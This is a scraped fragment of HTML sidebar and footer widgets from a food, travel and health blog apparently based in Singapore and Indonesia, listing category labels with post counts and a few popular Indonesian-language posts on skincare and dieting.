<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span dir='ltr'>(28)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tD3baji14h3-_lTQdJM2gs8UKY054WAG6leC83YlKK_6YrEWICmjCDiLffPOWGp-FVnvHmlIS6RJT6KO6QxkxF783RjSa0OUvBd90Hco2dSkh75uLZ65d5MzFfgnrsDQ68atCmRkIZUB3jV0zutg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPtLKnIkPZ5_CtAC4TD0AOvZIJVEmhOZZWr5lNmzeWjQksX9hu-cCT6cB0vct8oT_ErfQj3OM3BEYB_vMFkgd7vULXTK3FysNInB639sSUkR1GmWm_V2qAYylfLOAQ0YcJ1wz0IYF5pBRoKP6FsQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uA6_SgXj8w3rBJQ7MD-Pa4sAaq2O43QBeF2YVAeHWMivQa7pALZ0CYFGfaSKLRGS2M0_P1P2mxir5l9HsXidcLH6crXYbFbb7joUpJvEZBlA-3EOr1ClE9f-MiovLAjr-C9y0exJLDTm8QSZbX=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html' target='_blank'>
